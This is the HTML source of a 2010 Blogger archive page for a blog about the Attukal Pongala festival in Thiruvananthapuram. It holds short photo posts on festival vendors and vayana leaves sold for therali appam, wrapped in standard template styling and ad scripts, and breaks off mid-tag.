

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attukalpongala.blogspot.com/2010/02/
body_size: 23373
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://attukalpongala.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://attukalpongala.blogspot.com/2010/02/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Attukalpongala - Atom" href="https://attukalpongala.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Attukalpongala - RSS" href="https://attukalpongala.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Attukalpongala - Atom" href="https://www.blogger.com/feeds/4314441850181544541/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://attukalpongala.blogspot.com/2010/02/' property='og:url'/>
<meta content='Attukalpongala' property='og:title'/>
<meta content='A blog on Attukal Pongala now featuring Attukal Pongala 2016 
&lt;br&gt;More than three million women gather here to offer pongala to Attukal Amma the Hindu goddess making it the largest gathering of women on earth. News reports, photos and videos of Attukal Pongala.' property='og:description'/>
<title>Attukalpongala: 02/01/2010 - 03/01/2010</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #fff9f4;
background: #ffffff url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4) repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #ffffd3;
}
a:visited {
text-decoration:none;
color: #dfc0a1;
}
a:hover {
text-decoration:underline;
color: #ffffff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ac2b2b;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent url(//www.blogblog.com/1kt/simple/gradients_deep.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffffff;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #a1a1a1;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #a1a1a1;
border-left: 0 solid #a1a1a1;
border-right: 0 solid #a1a1a1;
}
.tabs-inner .widget ul {
background: #933131 none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #a1a1a1;
margin-top: 1px;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #e0e066;
border-left: 1px solid #ac2b2b;
border-right: 0 solid #a1a1a1;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #ffffff;
background-color: #873636;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #a1a1a1;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #a1a1a1;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #a1a1a1;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 20px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #e0e066;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #a1a1a1;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: transparent;
color: #e0e066;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 4px;
background: #a1a1a1;
border: 1px solid #b70000;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 8px;
}
.post-body .tr-caption-container {
color: #5b5b5b;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #f0e1d2;
background-color: #a02d2d;
border-bottom: 1px solid transparent;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #a1a1a1;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #b70000;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #a1a1a1;
border-bottom: 1px solid #a1a1a1;
}
.comments .comment-thread.inline-thread {
background-color: #a02d2d;
}
.comments .continue {
border-top: 2px solid #a1a1a1;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #a1a1a1;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ac2b2b;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ac2b2b;
}
.mobile-index-contents {
color: #fff9f4;
}
.mobile-link-button {
background-color: #ffffd3;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ac2b2b;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #873636;
color: #ffffff;
border-top: 1px solid #a1a1a1;
border-bottom: 1px solid #a1a1a1;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #a1a1a1;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1050px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1050px;
max-width: 1050px;
_width: 1050px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 260px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 260px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("260px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 260px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 260px;
margin-right: -260px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4314441850181544541&amp;zx=b2db277e-45d7-40e8-adc1-4c2eb3abd4e6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4314441850181544541&amp;zx=b2db277e-45d7-40e8-adc1-4c2eb3abd4e6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5749918174186336 -->

</head>
<body class='loading variant-deep'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4314441850181544541?origin\x3dhttps://attukalpongala.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://attukalpongala.blogspot.com/'>
Attukalpongala
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>A blog on Attukal Pongala now featuring Attukal Pongala 2016 
<br>More than three million women gather here to offer pongala to Attukal Amma the Hindu goddess making it the largest gathering of women on earth. News reports, photos and videos of Attukal Pongala.</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-Column'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://attukalpongala.blogspot.com/'>Home</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/legend.html'>PONGALA</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/kudiyiruthu.html'>KUDIYIRUTHU</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/thottampattu.html'>THOTTAMPATTU</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/kuthiyottam.html'>KUTHIYOTTAM</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/ezhunnallippu.html'>EZHUNNALLIPPU</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/pongala-recepe.html'>PONGALA RECEPE</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/pongala-video.html'>PONGALA VIDEO</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, February 27, 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4AzMzD__gu-l15XDF1xc9_XdkcX1s9P5Np1P4TX_FOyA0S0Sdctq4JwFy4Y79UNUU8P2aLL6ziznpv9m0swglZvPnaHRcuXtcEHOF8JA6E2DK9Bz-Db70WoAxhlztO4WPpCDN-sdKPZU/s400/IMGA0216.jpg' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='6892335005917923094' itemprop='postId'/>
<a name='6892335005917923094'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/festival-colours.html'>Festival colours</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6892335005917923094' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4AzMzD__gu-l15XDF1xc9_XdkcX1s9P5Np1P4TX_FOyA0S0Sdctq4JwFy4Y79UNUU8P2aLL6ziznpv9m0swglZvPnaHRcuXtcEHOF8JA6E2DK9Bz-Db70WoAxhlztO4WPpCDN-sdKPZU/s1600-h/IMGA0216.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442884067412275954" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4AzMzD__gu-l15XDF1xc9_XdkcX1s9P5Np1P4TX_FOyA0S0Sdctq4JwFy4Y79UNUU8P2aLL6ziznpv9m0swglZvPnaHRcuXtcEHOF8JA6E2DK9Bz-Db70WoAxhlztO4WPpCDN-sdKPZU/s400/IMGA0216.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 295px" /></a><br /><div>Vendors from neighbouring states and districts reach Attukal Pongala with their colourful items to attract children and women. A display by a vendor from Tamil Nadu</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/festival-colours.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/festival-colours.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T16:58:00+05:30'>4:58&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/6892335005917923094' onclick=''>
2 comments:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=6892335005917923094&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=6892335005917923094&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=6892335005917923094&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=6892335005917923094&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=6892335005917923094&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript">
    google_ad_client = "ca-pub-5749918174186336";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0007";
    google_ad_slot = "7752034501";
    google_ad_width = 468;
    google_ad_height = 60;
</script>
<!-- attukalpongala_main_Blog1_468x60_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQBwfiVPZrvc8XUwmT73H6v7OqCmA8_Pv66iw7n_w4gz9AqflNqS0BxY5-hgmCuS0QJHtmIwQcGbuG5u7luP0pYIJBhzGc0swVssUzjse8PrBjE5WxPervD857AkrPtH-EXoxD0-eJRZI/s400/IMGA0209.jpg' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='4678067205299208076' itemprop='postId'/>
<a name='4678067205299208076'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/city-green.html'>City green</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4678067205299208076' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQBwfiVPZrvc8XUwmT73H6v7OqCmA8_Pv66iw7n_w4gz9AqflNqS0BxY5-hgmCuS0QJHtmIwQcGbuG5u7luP0pYIJBhzGc0swVssUzjse8PrBjE5WxPervD857AkrPtH-EXoxD0-eJRZI/s1600-h/IMGA0209.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442882932994321266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQBwfiVPZrvc8XUwmT73H6v7OqCmA8_Pv66iw7n_w4gz9AqflNqS0BxY5-hgmCuS0QJHtmIwQcGbuG5u7luP0pYIJBhzGc0swVssUzjse8PrBjE5WxPervD857AkrPtH-EXoxD0-eJRZI/s400/IMGA0209.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 295px" /></a><br /><div>The sweet smelling  <em>vayana</em> leaves for making <em>therali appam, </em>for<em> </em>sale at road side </div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/city-green.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/city-green.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T16:54:00+05:30'>4:54&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/4678067205299208076' onclick=''>
2 comments:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4678067205299208076&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4678067205299208076&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4678067205299208076&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4678067205299208076&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4678067205299208076&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript">
    google_ad_client = "ca-pub-5749918174186336";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0007";
    google_ad_slot = "7752034501";
    google_ad_width = 468;
    google_ad_height = 60;
</script>
<!-- attukalpongala_main_Blog1_468x60_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvv1A1N84ZIbDQX2bzUYBb7omyprlyMejEBmR9uSZIYXtQAg1djAOE3BK7gL9HcJR9qvzAN-OgHEPTQRX4rp00_nynBHK8FhN-VeUGwZjrfx7395VLK3Nxk2HGyyrv8jRoE_0UqsVuivc/s400/IMGA0201.jpg' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='701185178201730469' itemprop='postId'/>
<a name='701185178201730469'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/pot-pouri.html'>Pot pouri</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-701185178201730469' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvv1A1N84ZIbDQX2bzUYBb7omyprlyMejEBmR9uSZIYXtQAg1djAOE3BK7gL9HcJR9qvzAN-OgHEPTQRX4rp00_nynBHK8FhN-VeUGwZjrfx7395VLK3Nxk2HGyyrv8jRoE_0UqsVuivc/s1600-h/IMGA0201.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442881921065458866" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvv1A1N84ZIbDQX2bzUYBb7omyprlyMejEBmR9uSZIYXtQAg1djAOE3BK7gL9HcJR9qvzAN-OgHEPTQRX4rp00_nynBHK8FhN-VeUGwZjrfx7395VLK3Nxk2HGyyrv8jRoE_0UqsVuivc/s400/IMGA0201.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 250px" /></a><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaelwxnKsD4JYvKfa2lcVyCddhCSi9Uow3RlVMRnfd-oIgb9_9gIKKh6QS30b-8soqLtgJo2EaA6SS3v14LhZAGlBVAZEcW8We1NTlU7I_tqt69i-nfvRAVvvh4sCAeEfxMzOhOXvRKB4/s1600-h/IMGA0200.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442881911534439330" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaelwxnKsD4JYvKfa2lcVyCddhCSi9Uow3RlVMRnfd-oIgb9_9gIKKh6QS30b-8soqLtgJo2EaA6SS3v14LhZAGlBVAZEcW8We1NTlU7I_tqt69i-nfvRAVvvh4sCAeEfxMzOhOXvRKB4/s400/IMGA0200.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 254px" /></a><br /><div><a 